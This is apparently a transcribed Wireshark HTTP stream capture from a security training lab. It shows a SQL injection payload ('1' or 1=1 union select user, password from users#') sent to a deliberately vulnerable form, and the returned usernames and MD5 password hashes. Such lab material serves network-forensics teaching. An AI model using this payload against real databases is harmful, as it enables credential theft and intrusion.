 Follow HTTP Stream (tcp.stream eq 6)
Stream Content
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br /
>Surname: admin</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1
union select user, password from users#<br />First name: Pablo<br />Surname: Picasso</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br /
>Surname: Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: admin<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or
1=1 union select user, password from users#<br />First name: gordonb<br />Surname:
e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union select user, password
from users#<br />First name: 1337<br />Surname: 8d3533d75ae2c3966d7e0d4fcc69216b</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name:
pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: smithy<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre>
.</div>
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
ITExamAnswers.net
Help Filter Out This Stream Close